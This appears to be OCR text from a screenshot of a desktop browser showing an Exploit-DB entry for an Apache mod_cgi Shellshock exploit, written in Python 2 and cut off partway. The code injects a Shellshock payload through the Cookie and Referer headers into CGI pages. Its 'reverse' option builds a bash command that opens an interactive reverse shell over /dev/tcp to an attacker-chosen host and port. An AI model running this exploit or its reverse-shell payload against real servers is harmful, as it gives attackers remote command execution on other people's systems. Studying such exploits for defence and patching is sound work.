 Applications Places System Thu Jun 3, 07:26
192.168.85.131/cgi-bin/h Apache mod_cgi - 'Shells
exploit-db.com/exploits/34900
Apps Debian.org Latest News Help
def exploit(lhost,lport,rhost,rport,payload,pages):
headers = {"Cookie": payload, "Referer": payload}
for page in pages:
if stop:
return
print "[-] Trying exploit on : "+page
if proxyhost != "":
c = httplib.HTTPConnection(proxyhost,proxyport)
c.request("GET","http://"+rhost+page,headers=headers)
res = c.getresponse()
else:
c = httplib.HTTPConnection(rhost)
c.request("GET",page,headers=headers)
res = c.getresponse()
if res.status == 404:
print "[*] 404 on : "+page
time.sleep(1)
args = {}
for arg in sys.argv[1:]:
ar = arg.split("=")
args[ar[0]] = ar[1]
try:
args['payload']
except:
usage()
if args['payload'] == 'reverse':
try:
lhost = args['lhost']
lport = int(args['lport'])
rhost = args['rhost']
payload = "() { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/"+lhost+"/"+str(lport)+" 0>&1 &"
except:
usage()
elif args['payload'] == 'bind':
try:
rhost = args['rhost']
Menu Parrot Terminal Downloads Document (1).pdf Apache mod_cgi - 'Shel...